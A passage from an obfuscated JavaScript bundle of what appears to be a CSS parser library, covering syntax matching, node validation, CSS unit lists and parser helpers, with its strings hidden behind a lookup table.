0x0;for(let A=0x1;A<T;A++)if(!(0x0,P['tB'])(D(j[de(0x5cb)],A)))return 0x0;return 0x1;},'id-selector':function(j){const dr=mT;return null===j||j[dr(0xabe)]!==P['Vw']?0x0:(0x0,P['o6'])(D(j[dr(0x5cb)],0x1),D(j[dr(0x5cb)],0x2),D(j[dr(0x5cb)],0x3))?0x1:0x0;},'an-plus-b':W['A'],'urange':V['A'],'declaration-value':function(j,T){const dZ=mT;if(!j)return 0x0;let A=0x0,K=[],Y=0x0;F:do{switch(j[dZ(0xabe)]){case P['Fg']:case P['VY']:break F;case P['Q0']:case P['no']:case P['Oh']:if(j[dZ(0xabe)]!==A)break F;A=K[dZ(0x525)]();break;case P['Qq']:if(0x0===A)break F;break;case P['_i']:if(0x0===A&&'!'===j[dZ(0x5cb)])break F;break;case P['zt']:case P['AJ']:case P['hk']:case P['X6']:K[dZ(0x32e)](A),A=X[dZ(0x7c6)](j[dZ(0xabe)]);}Y++;}while(j=T(Y));return Y;},'any-value':function(j,T){const dO=mT;if(!j)return 0x0;let A=0x0,K=[],Y=0x0;F:do{switch(j[dO(0xabe)]){case P['Fg']:case P['VY']:break F;case P['Q0']:case P['no']:case P['Oh']:if(j[dO(0xabe)]!==A)break F;A=K[dO(0x525)]();break;case P['zt']:case P['AJ']:case P['hk']:case P['X6']:K[dO(0x32e)](A),A=X[dO(0x7c6)](j[dO(0xabe)]);}Y++;}while(j=T(Y));return Y;}};function R(j){const {angle:T,decibel:A,frequency:K,flex:Y,length:F,resolution:t0,semitones:t1,time:t2}=j||{};return{'dimension':E(I(null)),'angle':E(I(T)),'decibel':E(I(A)),'frequency':E(I(K)),'flex':E(I(Y)),'length':E(G(I(F))),'resolution':E(I(t0)),'semitones':E(I(t1)),'time':E(I(t2))};}function x(j){return{...q,...J,...R(j)};}},0x2613:(O,H,U)=>{'use strict';const dH=a2e;U['d'](H,{'$n':()=>W,'E_':()=>M,'gt':()=>v,'mX':()=>V});var w=U(0x7fd);const M={'type':dH(0x252)},W={'type':dH(0x292)},V={'type':dH(0x1032)},y=0x28,P=0x29;function z(L,E,C){const dU=dH;return E===M&&C===W||L===M&&E===M&&C===M?L:('If'===L[dU(0xabe)]&&L[dU(0x388)]===W&&E===M&&(E=L[dU(0x9a3)],L=L[dU(0xfa6)]),{'type':'If','match':L,'then':E,'else':C});}function X(L){const dw=dH;return L[dw(0x334)]>0x2&&L[dw(0x461)](L[dw(0x334)]-0x2)===y&&L[dw(0x461)](L[dw(0x334)]-0x1)===P;}function D(L){const dM=dH;return dM(0xbb9)===L[dM(0xabe)]||dM(0x728)===L[dM(0xabe)]||dM(0xc5d)===L[dM(0xabe)]||dM(0xe79)===L[dM(0xabe)]&&X(L[dM(0x633)]);}function k(L,E='\x20',C=!0x1){const dW=dH;return{'type':dW(0x61a),'terms':L,'combinator':E,'disallowEmpty':!0x1,'explicit':C};}function N(L,E,C=new Set()){const dm=dH;if(!C[dm(0xb94)](L))switch(C[dm(0x9a5)](L),L[dm(0xabe)]){case'If':L[dm(0xfa6)]=N(L[dm(0xfa6)],E,C),L[dm(0x9a3)]=N(L[dm(0x9a3)],E,C),L[dm(0x388)]=N(L[dm(0x388)],E,C);break;case dm(0xe79):return E[L[dm(0x633)]]||L;}return L;}function Q(L,E,C){const dd=dH;switch(L){case'\x20':{let S=M;for(let I=E[dd(0x334)]-0x1;I>=0x0;I--)S=z(E[I],S,W);return S;}case'|':{let G=W,q=null;for(let J=E[dd(0x334)]-0x1;J>=0x0;J--){let R=E[J];if(D(R)&&(null===q&&J>0x0&&D(E[J-0x1])&&(q=Object[dd(0xcf5)](null),G=z({'type':dd(0x3af),'map':q},M,G)),null!==q)){const x=(X(R[dd(0x633)])?R[dd(0x633)][dd(0xc2a)](0x0,-0x1):R[dd(0x633)])[dd(0x1002)]();if(x in q==0x0){q[x]=R;continue;}}q=null,G=z(R,M,G);}return G;}case'&&':{if(E[dd(0x334)]>0x5)return{'type':dd(0x1018),'terms':E,'all':!0x0};let j=W;for(let T=E[dd(0x334)]-0x1;T>=0x0;T--){const b=E[T];let A;A=E[dd(0x334)]>0x1?Q(L,E[dd(0xf06)](function(K){return K!==b;}),!0x1):M,j=z(b,A,j);}return j;}case'||':{if(E[dd(0x334)]>0x5)return{'type':dd(0x1018),'terms':E,'all':!0x1};let K=C?M:W;for(let Y=E[dd(0x334)]-0x1;Y>=0x0;Y--){const F=E[Y];let t0;t0=E[dd(0x334)]>0x1?Q(L,E[dd(0xf06)](function(t1){return t1!==F;}),!0x0):M,K=z(F,t0,K);}return K;}}}function B(L){const du=dH;if(du(0x5f8)==typeof L)return{'type':du(0x399),'fn':L};switch(L[du(0xabe)]){case du(0x61a):{let E=Q(L[du(0xdf4)],L[du(0x77f)][du(0xb9c)](B),!0x1);return L[du(0x513)]&&(E=z(E,V,W)),E;}case du(0x8f6):return function(C){const dp=du;let S=M,I=B(C[dp(0xa3d)]);if(0x0===C[dp(0xae1)])I=z(I,V,W),S=z(I,null,W),S[dp(0x9a3)]=z(M,M,S),C[dp(0xc0c)]&&(S[dp(0x9a3)][dp(0x388)]=z({'type':dp(0xe65),'syntax':C},S,W));else{for(let G=C[dp(0xb08)]||0x1;G<=C[dp(0xae1)];G++)C[dp(0xc0c)]&&S!==M&&(S=z({'type':dp(0xe65),'syntax':C},S,W)),S=z(I,z(M,M,S),W);}if(0x0===C[dp(0xb08)])S=z(M,M,S);else{for(let q=0x0;q<C[dp(0xb08)]-0x1;q++)C[dp(0xc0c)]&&S!==M&&(S=z({'type':dp(0xe65),'syntax':C},S,W)),S=z(I,S,W);}return S;}(L);case du(0x984):{const C=B(L[du(0xa3d)]),S=B(k([k([{'type':du(0xbb9),'name':du(0xb39)},{'type':du(0xe79),'name':du(0xbd5)}]),k([{'type':du(0xe79),'name':du(0xbd5)},k([{'type':du(0x8f6),'comma':!0x1,'min':0x0,'max':0x0,'term':k([{'type':du(0xbb9),'name':du(0x270)},{'type':du(0xe79),'name':du(0xbd5)}])},{'type':du(0x8f6),'comma':!0x1,'min':0x0,'max':0x0,'term':k([{'type':du(0xbb9),'name':'or'},{'type':du(0xe79),'name':du(0xbd5)}])}],'|')])],'|')),I=B(k([{'type':du(0xe79),'name':du(0xf02)},k([{'type':du(0x58c),'value':'('},{'type':du(0xe79),'name':du(0xd83)},{'type':du(0x58c),'value':')'}]),{'type':du(0xe79),'name':du(0xd5f)}],'|'));return N(I,{'!term':C,'!self':S}),N(S,{'!boolean-group':I}),S;}case du(0xe79):case du(0x88d):return{'type':L[du(0xabe)],'name':L[du(0x633)],'syntax':L};case du(0xbb9):return{'type':L[du(0xabe)],'name':L[du(0x633)][du(0x1002)](),'syntax':L};case du(0x728):return{'type':L[du(0xabe)],'name':'@'+L[du(0x633)][du(0x1002)](),'syntax':L};case du(0xc5d):return{'type':L[du(0xabe)],'name':L[du(0x633)][du(0x1002)]()+'(','syntax':L};case du(0x1040):return 0x3===L[du(0x5cb)][du(0x334)]?{'type':du(0x58c),'value':L[du(0x5cb)][du(0x91e)](0x1),'syntax':L}:{'type':L[du(0xabe)],'value':L[du(0x5cb)][du(0x744)](0x1,L[du(0x5cb)][du(0x334)]-0x2)[du(0x6dd)](/\\'/g,'\x27'),'syntax':L};case du(0x58c):return{'type':L[du(0xabe)],'value':L[du(0x5cb)],'syntax':L};case du(0xe65):return{'type':L[du(0xabe)],'syntax':L};default:throw new Error(du(0xcf8),L[du(0xabe)]);}}function v(L,E){const dV=dH;return dV(0xd2b)==typeof L&&(L=(0x0,w['q'])(L)),{'type':dV(0xaf0),'match':B(L),'syntax':E||null,'source':L};}},0x16e6:(O,H,U)=>{'use strict';const dn=a2e;U['d'](H,{'wg':()=>C});var w=U(0x2613),M=U(0xb59);const {hasOwnProperty:W}=Object[dn(0xd77)],V=0x0,P=0x1,z=0x2,X=0x3,D=dn(0x252),k=dn(0x292),N=dn(0xd96),Q=0x3a98;let B=0x0;function v(S,I){const dy=dn;if(S[dy(0x334)]!==I[dy(0x334)])return!0x1;for(let G=0x0;G<S[dy(0x334)];G++){const q=I[dy(0x461)](G);let J=S[dy(0x461)](G);if(J>=0x41&&J<=0x5a&&(J|=0x20),J!==q)return!0x1;}return!0x0;}function L(S){const dP=dn;return null===S||S[dP(0xabe)]===M['A9']||S[dP(0xabe)]===M['zt']||S[dP(0xabe)]===M['AJ']||S[dP(0xabe)]===M['hk']||S[dP(0xabe)]===M['X6']||function(I){const dl=dP;return I[dl(0xabe)]===M['_i']&&'?'!==I[dl(0x5cb)];}(S);}function E(S){const dz=dn;return null===S||S[dz(0xabe)]===M['no']||S[dz(0xabe)]===M['Oh']||S[dz(0xabe)]===M['Q0']||S[dz(0xabe)]===M['_i']&&'/'===S[dz(0x5cb)];}function C(S,I,G){const dg=dn,q=function(j,K,Y){const dQ=a2e;function F(){const dX=a2e;do{tZ++,tr=tZ<j[dX(0x334)]?j[tZ]:null;}while(null!==tr&&(tr[dX(0xabe)]===M['M$']||tr[dX(0xabe)]===M['Mw']));}function t0(tU){const dD=a2e,tw=tZ+tU;return tw<j[dD(0x334)]?j[tw]:null;}function t1(tU,tw){return{'nextState':tU,'matchStack':tH,'syntaxStack':t6,'thenStack':t7,'tokenIndex':tZ,'prev':tw};}function t2(tU){t7={'nextState':tU,'matchStack':tH,'syntaxStack':t6,'prev':t7};}function t3(tU){t8=t1(tU,t8);}function t4(){const dk=a2e;tH={'type':P,'syntax':K[dk(0x108b)],'token':tr,'prev':tH},F(),t9=null,tZ>tO&&(tO=tZ);}function t5(){const dN=a2e;tH=tH[dN(0xabe)]===z?tH[dN(0xed3)]:{'type':X,'syntax':t6[dN(0x108b)],'token':tH[dN(0x30d)],'prev':tH},t6=t6[dN(0xed3)];}let t6=null,t7=null,t8=null,t9=null,tt=0x0,te=null,tr=null,tZ=-0x1,tO=0x0,tH={'type':V,'syntax':null,'token':null,'prev':null};for(F();null===te&&++tt<Q;)switch(K[dQ(0xabe)]){case dQ(0x252):if(null===t7){if(null!==tr&&(tZ!==j[dQ(0x334)]-0x1||'\x5c0'!==tr[dQ(0x5cb)]&&'\x5c9'!==tr[dQ(0x5cb)])){K=w['$n'];break;}te=D;break;}if((K=t7[dQ(0xe30)])===w['mX']){if(t7[dQ(0xac9)]===tH){K=w['$n'];break;}K=w['E_'];}for(;t7[dQ(0x710)]!==t6;)t5();t7=t7[dQ(0xed3)];break;case dQ(0x292):if(null!==t9&&!0x1!==t9)(null===t8||tZ>t8[dQ(0x6fe)])&&(t8=t9,t9=!0x1);else{if(null===t8){te=k;break;}}K=t8[dQ(0xe30)],t7=t8[dQ(0xac7)],t6=t8[dQ(0x710)],tH=t8[dQ(0xac9)],tZ=t8[dQ(0x6fe)],tr=tZ<j[dQ(0x334)]?j[tZ]:null,t8=t8[dQ(0xed3)];break;case dQ(0xaf0):K=K[dQ(0xfa6)];break;case'If':K[dQ(0x388)]!==w['$n']&&t3(K[dQ(0x388)]),K[dQ(0x9a3)]!==w['E_']&&t2(K[dQ(0x9a3)]),K=K[dQ(0xfa6)];break;case dQ(0x1018):K={'type':dQ(0xb02),'syntax':K,'index':0x0,'mask':0x0};break;case dQ(0xb02):{const tM=K[dQ(0x108b)][dQ(0x77f)];if(K[dQ(0x229)]===tM[dQ(0x334)]){if(0x0===K[dQ(0xc4a)]||K[dQ(0x108b)][dQ(0x587)]){K=w['$n'];break;}K=w['E_'];break;}if(K[dQ(0xc4a)]===(0x1<<tM[dQ(0x334)])-0x1){K=w['E_'];break;}for(;K[dQ(0x229)]<tM[dQ(0x334)];K[dQ(0x229)]++){const tW=0x1<<K[dQ(0x229)];if(!(K[dQ(0xc4a)]&tW)){t3(K),t2({'type':dQ(0xa26),'syntax':K[dQ(0x108b)],'mask':K[dQ(0xc4a)]|tW}),K=tM[K[dQ(0x229)]++];break;}}break;}case dQ(0xa26):K={'type':dQ(0xb02),'syntax':K[dQ(0x108b)],'index':0x0,'mask':K[dQ(0xc4a)]};break;case dQ(0x3af):if(null!==tr){let tm=tr[dQ(0x5cb)][dQ(0x1002)]();if(-0x1!==tm[dQ(0x625)]('\x5c')&&(tm=tm[dQ(0x6dd)](/\\[09].*$/,'')),W[dQ(0x223)](K[dQ(0xb9c)],tm)){K=K[dQ(0xb9c)][tm];break;}}K=w['$n'];break;case dQ(0x399):{const td=null!==t6?t6[dQ(0x447)]:null,tu=tZ+Math[dQ(0x471)](K['fn'](tr,t0,td));if(!isNaN(tu)&&tu>tZ){for(;tZ<tu;)t4();K=w['E_'];}else K=w['$n'];break;}case dQ(0xe79):case dQ(0x88d):{const tp=dQ(0xe79)===K[dQ(0xabe)]?dQ(0x853):dQ(0x36b),tV=W[dQ(0x223)](Y,tp)?Y[tp][K[dQ(0x633)]]:null;if(!tV||!tV[dQ(0xfa6)])throw new Error(dQ(0xe8e)+(dQ(0xe79)===K[dQ(0xabe)]?'<'+K[dQ(0x633)]+'>':'<\x27'+K[dQ(0x633)]+'\x27>'));if(!0x1!==t9&&null!==tr&&dQ(0xe79)===K[dQ(0xabe)]&&(dQ(0xc0d)===K[dQ(0x633)]&&tr[dQ(0xabe)]===M['Vy']||dQ(0x334)===K[dQ(0x633)]&&'0'===tr[dQ(0x5cb)])){null===t9&&(t9=t1(K,t8)),K=w['$n'];break;}t6={'syntax':K[dQ(0x108b)],'opts':K[dQ(0x108b)][dQ(0x447)]||null!==t6&&t6[dQ(0x447)]||null,'prev':t6},tH={'type':z,'syntax':K[dQ(0x108b)],'token':tH[dQ(0x30d)],'prev':tH},K=tV[dQ(0x657)]||tV[dQ(0xfa6)];break;}case dQ(0xbb9):{const tn=K[dQ(0x633)];if(null!==tr){let ty=tr[dQ(0x5cb)];if(-0x1!==ty[dQ(0x625)]('\x5c')&&(ty=ty[dQ(0x6dd)](/\\[09].*$/,'')),v(ty,tn)){t4(),K=w['E_'];break;}}K=w['$n'];break;}case dQ(0x728):case dQ(0xc5d):if(null!==tr&&v(tr[dQ(0x5cb)],K[dQ(0x633)])){t4(),K=w['E_'];break;}K=w['$n'];break;case dQ(0x58c):if(null!==tr&&tr[dQ(0x5cb)]===K[dQ(0x5cb)]){t4(),K=w['E_'];break;}K=w['$n'];break;case dQ(0xe65):null!==tr&&tr[dQ(0xabe)]===M['A9']?L(tH[dQ(0x30d)])?K=w['$n']:(t4(),K=E(tr)?w['$n']:w['E_']):K=L(tH[dQ(0x30d)])||E(tr)?w['E_']:w['$n'];break;case dQ(0x1040):let tU='',tw=tZ;for(;tw<j[dQ(0x334)]&&tU[dQ(0x334)]<K[dQ(0x5cb)][dQ(0x334)];tw++)tU+=j[tw][dQ(0x5cb)];if(v(tU,K[dQ(0x5cb)])){for(;tZ<tw;)t4();K=w['E_'];}else K=w['$n'];break;default:throw new Error(dQ(0xeae)+K[dQ(0xabe)]);}switch(B+=tt,te){case null:console[dQ(0xbfd)](dQ(0x87a)+Q+dQ(0xd7b)),te=N,tH=null;break;case D:for(;null!==t6;)t5();break;default:tH=null;}return{'tokens':j,'reason':te,'iterations':tt,'match':tH,'longestMatch':tO};}(S,I,G||{});if(null===q[dg(0xfa6)])return q;let J=q[dg(0xfa6)],R=q[dg(0xfa6)]={'syntax':I[dg(0x108b)]||null,'match':[]};const x=[R];for(J=function(j){const dB=dg;let T=null,A=null,K=j;for(;null!==K;)A=K[dB(0xed3)],K[dB(0xed3)]=T,T=K,K=A;return T;}(J)[dg(0xed3)];null!==J;){switch(J[dg(0xabe)]){case z:R[dg(0xfa6)][dg(0x32e)](R={'syntax':J[dg(0x108b)],'match':[]}),x[dg(0x32e)](R);break;case X:x[dg(0x525)](),R=x[x[dg(0x334)]-0x1];break;default:R[dg(0xfa6)][dg(0x32e)]({'syntax':J[dg(0x108b)]||null,'token':J[dg(0x30d)][dg(0x5cb)],'node':J[dg(0x30d)][dg(0x1062)]});}J=J[dg(0xed3)];}return q;}},0x2507:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>W});var w=U(0x11ac);const M={'decorator'(m){const d=[];let u=null;return{...m,'node'(p){const dv=a2e,V=u;u=p,m[dv(0x1062)][dv(0x223)](this,p),u=V;},'emit'(p,V,y){const dL=a2e;d[dL(0x32e)]({'type':V,'value':p,'node':y?null:u});},'result':()=>d};}};function W(m,d){const dh=a2e;return dh(0xd2b)==typeof m?function(u){const dE=dh,p=[];return(0x0,w['qw'])(u,(V,y,P)=>p[dE(0x32e)]({'type':V,'value':u[dE(0xc2a)](y,P),'node':null})),p;}(m):d[dh(0xfb6)](m,M);}},0x193f:(O,H,U)=>{'use strict';U['d'](H,{'V':()=>m});var w=U(0x1aa);function M(d){const dC=a2e;return dC(0x1062)in d?d[dC(0x1062)]:M(d[dC(0xfa6)][0x0]);}function W(d){const ds=a2e;return ds(0x1062)in d?d[ds(0x1062)]:W(d[ds(0xfa6)][d[ds(0xfa6)][ds(0x334)]-0x1]);}function m(d,u,p,V,y){const dS=a2e,P=[];return null!==p[dS(0xe6d)]&&function z(X){const df=dS;if(null!==X[df(0x108b)]&&X[df(0x108b)][df(0xabe)]===V&&X[df(0x108b)][df(0x633)]===y){const D=M(X),k=W(X);d[df(0x108b)][df(0xba7)](u,function(N,Q,g){const dI=df;if(N===D){const B=new w['B']();do{if(B[dI(0xc60)](Q[dI(0xc26)]),Q[dI(0xc26)]===k)break;Q=Q[dI(0x5d7)];}while(null!==Q);P[dI(0x32e)]({'parent':g,'nodes':B});}});}Array[df(0x73a)](X[df(0xfa6)])&&X[df(0xfa6)][df(0xf4f)](z);}(p[dS(0xe6d)]),P;}},0x2342:(O,H,U)=>{'use strict';const da=a2e;U['d'](H,{'y':()=>y});var w=U(0x1aa);const {hasOwnProperty:M}=Object[da(0xd77)];function W(P){const dG=da;return dG(0xfba)==typeof P&&isFinite(P)&&Math[dG(0x471)](P)===P&&P>=0x0;}function m(P){const dq=da;return Boolean(P)&&W(P[dq(0x4b6)])&&W(P[dq(0x27f)])&&W(P[dq(0x228)]);}function d(P,z){return function(X,D){const dJ=a2e;if(!X||X[dJ(0x60b)]!==Object)return D(X,dJ(0xf31));for(let k in X){let N=!0x0;if(!0x1!==M[dJ(0x223)](X,k)){if(dJ(0xabe)===k)X[dJ(0xabe)]!==P&&D(X,dJ(0xb41)+X[dJ(0xabe)]+dJ(0x885)+P+'`');else{if(dJ(0xda2)===k){if(null===X[dJ(0xda2)])continue;if(X[dJ(0xda2)]&&X[dJ(0xda2)][dJ(0x60b)]===Object){if(dJ(0xd2b)!=typeof X[dJ(0xda2)][dJ(0x5cd)])k+=dJ(0x22a);else{if(m(X[dJ(0xda2)][dJ(0xd05)])){if(m(X[dJ(0xda2)][dJ(0x557)]))continue;k+=dJ(0xa67);}else k+=dJ(0xdc4);}}N=!0x1;}else{if(z[dJ(0x749)](k)){N=!0x1;for(let Q=0x0;!N&&Q<z[k][dJ(0x334)];Q++){const g=z[k][Q];switch(g){case String:N=dJ(0xd2b)==typeof X[k];break;case Boolean:N=dJ(0xc3b)==typeof X[k];break;case null:N=null===X[k];break;default:dJ(0xd2b)==typeof g?N=X[k]&&X[k][dJ(0xabe)]===g:Array[dJ(0x73a)](g)&&(N=X[k]instanceof w['B']);}}}else D(X,dJ(0x83d)+k+dJ(0xd91)+P+dJ(0x49b));}}N||D(X,dJ(0xb40)+P+'.'+k+'`');}}for(const B in z)M[dJ(0x223)](z,B)&&!0x1===M[dJ(0x223)](X,B)&&D(X,dJ(0x250)+P+'.'+B+dJ(0x3cd));};}function p(P,z){const dR=da,X=[];for(let D=0x0;D<P[dR(0x334)];D++){const k=P[D];if(k===String||k===Boolean)X[dR(0x32e)](k[dR(0x633)][dR(0x1002)]());else{if(null===k)X[dR(0x32e)](dR(0xe4e));else{if(dR(0xd2b)==typeof k)X[dR(0x32e)](k);else{if(!Array[dR(0x73a)](k))throw new Error(dR(0x913)+k+dR(0xbbe)+z+dR(0xa0e));X[dR(0x32e)](dR(0xd29)+(p(k,z)||dR(0xcf0))+'>');}}}}return X[dR(0x595)](dR(0x99b));}function V(P,z){const di=da,X=z[di(0xf36)],D={'type':String,'loc':!0x0},k={'type':'\x22'+P+'\x22'};for(const N in X){if(!0x1===M[di(0x223)](X,N))continue;const Q=D[N]=Array[di(0x73a)](X[N])?X[N][di(0xc2a)]():[X[N]];k[N]=p(Q,P+'.'+N);}return{'docs':k,'check':d(P,D)};}function y(P){const dx=da,z={};if(P[dx(0x1062)]){for(const X in P[dx(0x1062)])if(M[dx(0x223)](P[dx(0x1062)],X)){const D=P[dx(0x1062)][X];if(!D[dx(0xf36)])throw new Error(dx(0xec8)+X+dx(0x750));z[X]=V(X,D);}}return z;}},0x11e:(O,H,U)=>{'use strict';function w(u){const dT=a2e;function p(y){const dj=a2e;return null!==y&&(dj(0xe79)===y[dj(0xabe)]||dj(0x88d)===y[dj(0xabe)]||dj(0xbb9)===y[dj(0xabe)]);}let V=null;return null!==this[dT(0xe6d)]&&function y(P){const db=dT;if(Array[db(0x73a)](P[db(0xfa6)])){for(let l=0x0;l<P[db(0xfa6)][db(0x334)];l++)if(y(P[db(0xfa6)][l]))return p(P[db(0x108b)])&&V[db(0x873)](P[db(0x108b)]),!0x0;}else{if(P[db(0x1062)]===u)return V=p(P[db(0x108b)])?[P[db(0x108b)]]:[],!0x0;}return!0x1;}(this[dT(0xe6d)]),V;}function M(u,p){const dA=a2e;return d(this,u,V=>dA(0xe79)===V[dA(0xabe)]&&V[dA(0x633)]===p);}function W(u,p){const dc=a2e;return d(this,u,V=>dc(0x88d)===V[dc(0xabe)]&&V[dc(0x633)]===p);}function m(u){const dK=a2e;return d(this,u,p=>dK(0xbb9)===p[dK(0xabe)]);}function d(u,p,V){const dY=a2e,y=w[dY(0x223)](u,p);return null!==y&&y[dY(0xa00)](V);}U['r'](H),U['d'](H,{'getTrace':()=>w,'isKeyword':()=>m,'isProperty':()=>W,'isType':()=>M});},0xec0:(O,H,U)=>{'use strict';const dF=a2e;U['r'](H),U['d'](H,{'angle':()=>M,'decibel':()=>V,'flex':()=>p,'frequency':()=>m,'length':()=>w,'resolution':()=>d,'semitones':()=>y,'time':()=>W});const w=['cm','mm','q','in','pt','pc','px','em',dF(0x6fb),'ex',dF(0xdd3),dF(0x350),dF(0xe7c),'ch',dF(0x259),'ic',dF(0x8a8),'lh',dF(0x5d3),'vw',dF(0x3b3),dF(0x76d),dF(0x9bb),'vh',dF(0xa71),dF(0xb66),dF(0x4e6),'vi',dF(0x100a),dF(0xfbf),dF(0x1060),'vb',dF(0x38d),dF(0x1077),dF(0x346),dF(0xcdd),dF(0xa78),dF(0x10a2),dF(0x27d),dF(0x542),dF(0xd45),dF(0xeab),dF(0x22c),dF(0x2a2),dF(0x8d9),dF(0x323),dF(0xe93),dF(0x4c5),dF(0xe33)],M=[dF(0x7ba),dF(0xb5a),dF(0x658),dF(0xc59)],W=['s','ms'],m=['hz',dF(0x534)],d=[dF(0x73b),dF(0x95b),dF(0x428),'x'],p=['fr'],V=['db'],y=['st'];},0x23a3:(O,H,U)=>{'use strict';const u0=a2e;U['d'](H,{'u':()=>u});var w=U(0x192b);const M=0x64,W=0x3c,m=u0(0x8c8);function d({source:V,line:y,column:P,baseLine:z,baseColumn:X},D){const u2=u0;function k(L,E){const u1=a2e;return N[u1(0xc2a)](L,E)[u1(0xb9c)]((C,S)=>String(L+S+0x1)[u1(0x53b)](B)+'\x20|'+C)[u1(0x595)]('\x0a');}const N=('\x0a'[u2(0x2b1)](Math[u2(0xae1)](z-0x1,0x0))+'\x20'[u2(0x2b1)](Math[u2(0xae1)](X-0x1,0x0))+V)[u2(0xd57)](/\r\n?|\n|\f/),Q=Math[u2(0xae1)](0x1,y-D)-0x1,g=Math[u2(0xb08)](y+D,N[u2(0x334)]+0x1),B=Math[u2(0xae1)](0x4,String(g)[u2(0x334)])+0x1;let v=0x0;(P+=(m[u2(0x334)]-0x1)*(N[y-0x1][u2(0x744)](0x0,P-0x1)[u2(0xfa6)](/\t/g)||[])[u2(0x334)])>M&&(v=P-W+0x3,P=W-0x2);for(let L=Q;L<=g;L++)L>=0x0&&L<N[u2(0x334)]&&(N[L]=N[L][u2(0x6dd)](/\t/g,m),N[L]=(v>0x0&&N[L][u2(0x334)]>v?'…':'')+N[L][u2(0x744)](v,M-0x2)+(N[L][u2(0x334)]>v+M-0x1?'…':''));return[k(Q,y),new Array(P+B+0x2)[u2(0x595)]('-')+'^',k(y,g)][u2(0xf06)](Boolean)[u2(0x595)]('\x0a')[u2(0x6dd)](/^(\s+\d+\s+\|\n)+/,'')[u2(0x6dd)](/\n(\s+\d+\s+\|)+$/,'');}function u(p,V,y,P,z,X=0x1,D=0x1){const u3=u0;return Object[u3(0x467)]((0x0,w['a'])(u3(0x102b),p),{'source':V,'offset':y,'line':P,'column':z,'sourceFragment':k=>d({'source':V,'line':P,'column':z,'baseLine':X,'baseColumn':D},isNaN(k)?0x0:k),get 'formattedMessage'(){const u4=u3;return u4(0x1037)+p+'\x0a'+d({'source':V,'line':P,'column':z,'baseLine':X,'baseColumn':D},0x2);}});}},0x1766:(O,H,U)=>{'use strict';U['d'](H,{'C':()=>B});var w=U(0x1aa),M=U(0x23a3),W=U(0x11ac),V=U(0x245f);const y=()=>{},P=0x21,z=0x23,X=0x3b,D=0x7b,k=0x0;function N(v){return function(){return this[v]();};}function Q(v){const u5=a2e,L=Object[u5(0xcf5)](null);for(const E of Object[u5(0x314)](v)){const C=v[E],S=C[u5(0xcf1)]||C;S&&(L[E]=S);}return L;}function B(v){const u6=a2e;let L='',E=u6(0x975),C=!0x1,S=y,I=!0x1;const G=new W['A1'](),q=Object[u6(0x467)](new W['eV'](),function(J){const u7=u6,R={'context':Object[u7(0xcf5)](null),'features':Object[u7(0x467)](Object[u7(0xcf5)](null),J[u7(0x8dc)]),'scope':Object[u7(0x467)](Object[u7(0xcf5)](null),J[u7(0xc5b)]),'atrule':Q(J[u7(0xdf5)]),'pseudo':Q(J[u7(0xe28)]),'node':Q(J[u7(0x1062)])};for(const [x,j]of Object[u7(0xdff)](J[u7(0xcd3)]))switch(typeof j){case u7(0x5f8):R[u7(0x76b)][x]=j;break;case u7(0xd2b):R[u7(0x76b)][x]=N(j);}return{'config':R,...R,...R[u7(0x1062)]};}(v||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':V['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':J=>J===D?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':J=>J===D||J===X?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':J=>J===P||J===X?0x1:0x0,'consumeUntilSemicolonIncluded':J=>J===X?0x2:0x0,'createList':()=>new w['B'](),'createSingleNodeList':J=>new w['B']()[u6(0xc60)](J),'getFirstListNode':J=>J&&J[u6(0x57a)],'getLastListNode':J=>J&&J[u6(0xdb2)],'parseWithFallback'(J,R){const u8=u6,x=this[u8(0x6fe)];try{return J[u8(0x223)](this);}catch(j){if(I)throw j;this[u8(0x849)](x-this[u8(0x6fe)]);const T=R[u8(0x223)](this);return I=!0x0,S(j,T),I=!0x1,T;}},'lookupNonWSType'(J){const u9=u6;let R;do{if(R=this[u9(0x9a6)](J++),R!==W['M$']&&R!==W['Mw'])return R;}while(R!==k);return k;},'charCodeAt':J=>J>=0x0&&J<L[u6(0x334)]?L[u6(0x461)](J):0x0,'substring':(J,R)=>L[u6(0x25f)](J,R),'substrToCursor'(J){const ut=u6;return this[ut(0x5cd)][ut(0x25f)](J,this[ut(0x6c7)]);},'cmpChar':(J,R)=>(0x0,W['Nb'])(L,J,R),'cmpStr':(J,R,x)=>(0x0,W['$C'])(L,J,R,x),'consume'(J){const ue=u6,R=this[ue(0x6c7)];return this[ue(0xc36)](J),this[ue(0x3e3)](R);},'consumeFunctionName'(){const ur=u6,J=L[ur(0x25f)](this[ur(0x6c7)],this[ur(0xbd0)]-0x1);return this[ur(0xc36)](W['zt']),J;},'consumeNumber'(J){const uZ=u6,R=L[uZ(0x25f)](this[uZ(0x6c7)],(0x0,W['yQ'])(L,this[uZ(0x6c7)]));return this[uZ(0xc36)](J),R;},'eat'(J){const uO=u6;if(this[uO(0xe54)]!==J){const R=W['uX'][J][uO(0xc2a)](0x0,-0x6)[uO(0x6dd)](/-/g,'\x20')[uO(0x6dd)](/^./,T=>T[uO(0x9ee)]());let x=(/[[\](){}]/[uO(0x9dc)](R)?'\x22'+R+'\x22':R)+uO(0x6b3),j=this[uO(0x6c7)];switch(J){case W['Vy']:this[uO(0xe54)]===W['zt']||this[uO(0xe54)]===W['s0']?(j=this[uO(0xbd0)]-0x1,x=uO(0x7e2)):x=uO(0xa61);break;case W['Vw']:this[uO(0x2a3)](z)&&(this[uO(0x5d7)](),j++,x=uO(0xfc4));break;case W['Ne']:this[uO(0xe54)]===W['wN']&&(j=this[uO(0xbd0)],x=uO(0x41a));}this[uO(0x5c5)](x,j);}this[uO(0x5d7)]();},'eatIdent'(J){const uH=u6;this[uH(0xe54)]===W['Vy']&&!0x1!==this[uH(0x4f6)](0x0,J)||this[uH(0x5c5)](uH(0xb01)+J+uH(0x61e)),this[uH(0x5d7)]();},'eatDelim'(J){const uU=u6;this[uU(0x2a3)](J)||this[uU(0x5c5)](uU(0xcdb)+String[uU(0xe8b)](J)+uU(0x61e)),this[uU(0x5d7)]();},'getLocation':(J,R)=>C?G[u6(0x2cf)](J,R,E):null,'getLocationFromList'(J){const uw=u6;if(C){const R=this[uw(0x6e5)](J),x=this[uw(0xd3b)](J);return 